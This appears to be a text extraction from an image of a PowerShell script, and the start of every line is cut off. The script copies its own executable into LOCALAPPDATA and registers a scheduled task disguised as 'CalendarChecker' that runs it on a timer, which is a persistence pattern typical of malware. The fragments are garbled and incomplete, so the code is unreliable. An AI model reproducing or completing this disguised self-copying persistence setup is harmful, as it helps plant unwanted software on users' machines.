 w-Object System.Random;
$random.Next(1, 4);
int](Get-Date -format \"mm\") + (60 / $interval);
int](Get-Date -format \"ss\") + (60 / $interval);
v:LOCALAPPDATA;
t-Process -Id (Get-WmiObject Win32_Process -Filter \"ProcessId=
(Get-Command -Name \"./$spica\").Source;
ath $file_path -Destination $envir -Force;
w-ScheduledTaskAction -Execute ($envir + \"\$spica\") -Argument
New-ScheduledTaskSettingsSet -DeleteExpiredTaskAfter (New-TimeS
artWhenAvailable = $true;
= \"Calendar\";
\"CalendarChecker\";
sallowStartIfOnBatteries = $false;
opIfGoingOnBatteries = $false;
ew-ScheduledTaskTrigger -Daily -At (Get-Date).addSeconds(10);
rtBoundary = (Get-Date).AddHours($interval).addMinutes($sys_min
Boundary = (Get-Date).AddDays(2).ToString(\"s\");
eduledTask -TaskName $taskName -Description $description -Actio